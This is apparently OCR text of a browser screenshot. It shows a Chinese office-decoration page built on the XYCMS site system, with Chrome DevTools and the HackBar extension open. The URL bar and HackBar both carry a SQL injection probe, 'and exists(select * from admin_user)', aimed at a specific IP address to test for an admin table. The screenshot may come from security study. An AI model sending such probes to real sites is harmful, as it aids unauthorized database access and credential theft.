 写字楼装修_XYCMS企业建站系统
不安全 110.40.154.212:8005/fwxm_detail.asp?id=71%20and%20exists(select%20*%20from%20admin_user)
10
6
鑫宇
鑫跃装修
家装
信息详细
您当前所在位置：首页 > 服务项目 > 信息详细
写字楼装修
来源： 本站 作者： admin 更新时间： 2013/5/15 0:03:10
写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装
修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼装修写字楼....
关于我们
关于我们
XYCMS建站文化
荣誉证书
联系我们
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8005/fwxm_detail.asp?id=71 and exists(select * from admin_user)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中